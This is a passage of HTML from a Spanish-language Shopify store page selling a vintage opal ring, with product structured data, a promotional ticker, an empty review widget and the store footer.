      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24921827770693__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Anillo de ópalo vintage",
      "url": "https:\/\/hipnotelia.com\/products\/vintage-opal-ring",
      "image": [
          "https:\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581\u0026width=1920"
        ],
      "description": "\n\n\n  Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta 75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!Quedan pocas unidades a la venta.\n\n\n\n\n\n\n\n\n",
      "sku": "SKUjoyas-323",
      "brand": {
        "@type": "Brand",
        "name": "hipnoteliaaa"
      },
      "offers": [{
            "@type" : "Offer","sku": "SKUjoyas-323","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/vintage-opal-ring?variant=47277986316613"
          },
{
            "@type" : "Offer","sku": "SKUjoyas-324","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/vintage-opal-ring?variant=47277986349381"
          },
{
            "@type" : "Offer","sku": "SKUjoyas-325","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/vintage-opal-ring?variant=47277986382149"
          },
{
            "@type" : "Offer","sku": "SKUjoyas-326","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/vintage-opal-ring?variant=47277986414917"
          },
{
            "@type" : "Offer","sku": "SKUjoyas-327","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/vintage-opal-ring?variant=47277986447685"
          }
]
    }
  </script>
</section>

 
 <style>
.product-form__input {
 border-bottom: 1px solid #e6e6e6;
    padding-bottom: 20px;
}
</style>
                                


</section><div id="shopify-section-template--24921827770693__horizontal_ticker_gdqh6y" class="shopify-section horizontal-ticker-bar-section"><style data-shopify>.section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y;
    }
    
    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>




  <div class="horizontal-ticker horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y color-accent-1 gradient section-template--24921827770693__horizontal_ticker_gdqh6y-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Oferta especial
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Envío gratis
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pago seguro
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24921827770693__17627793080bdbef56" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Anillo de ópalo vintage'
    data-id='8715702239557'
    data-product-id='8715702239557'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="hide_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-11-14T19:31:25Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24921827770693__image_with_text_4D3LgG" class="shopify-section section"><style data-shopify>.section-template--24921827770693__image_with_text_4D3LgG-padding {
    padding-top: 60px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__image_with_text_4D3LgG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }

  .icon-with-text {
      width: 100%!important;
  }
    .image-with-text__media {
    border-radius: %!important;
  }</style><div id="image-with-text-template--24921827770693__image_with_text_4D3LgG" class="section-color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--24921827770693__image_with_text_4D3LgG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        

         

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
        
        <a
          
          
        >
          
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500" alt="" srcset="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=165 165w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=360 360w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=535 535w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=750 750w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1070 1070w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </a>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24921827770693__image_with_text_4D3LgG"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--24921827770693__image_with_text_4D3LgG content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Un equipo a tu servicio ❤️
                </h2>
              <style>
                      .image-with-text__heading.h1 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h2 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h0 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                </style>
              <div class="image-with-text__text rte body" >
                  <p>Somos Carlos, Jennifer, Derly, Lucía, Daniel y muchos más, trabajando cada día con pasión y dedicación. Cuando escribes, nosotros respondemos. Y cuando confías en nosotros con tu compra, lo tomamos como un honor que nos esforzamos por merecer cada día.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24921827770693__icon_bar_rXFhHb" class="shopify-section section"><style data-shopify>.section-template--24921827770693__icon_bar_rXFhHb-padding {
    padding-top: 51px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__icon_bar_rXFhHb-padding {
      padding-top: 68px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

      .title.h1 em {
    text-decoration: underline;
    font-style: normal;
    text-decoration-color: #ff0000;
    text-decoration-thickness:  3px;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--24921827770693__icon_bar_rXFhHb-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envío gratis con seguimiento</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Atención de Lunes a Viernes</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pago 100% Seguro</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  favorite
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfacción Garantizada</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24921827836229__section_divider_PhMqGj" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24921827836229__section_divider_PhMqGj {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
    height: 12px;
  }
  .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
      height: 16px;
    }
    .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24921827836229__section_divider_PhMqGj-top-padding color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24921827836229__section_divider_PhMqGj color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
      
  </div>
</div>
<div class="section-sections--24921827836229__section_divider_PhMqGj-bottom-padding color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24921827836229__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24921827836229__footer-padding {
    padding-top: 42px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24921827836229__footer-padding {
      padding-top: 56px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24921827836229__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24921827836229__footer color-background-2 gradient section-sections--24921827836229__footer-padding animate-section animate--hidden" data-animations='' data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          
                            <img
                              srcset="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=195, //hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=390 2x"
                              src="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=760"
                              alt=""
                              loading="lazy"
                              width="1300"
                              height="150"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces útiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctenos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devolucion-y-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Y te enviaremos nuestras novedades y ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24921827836229__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24921827836229__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
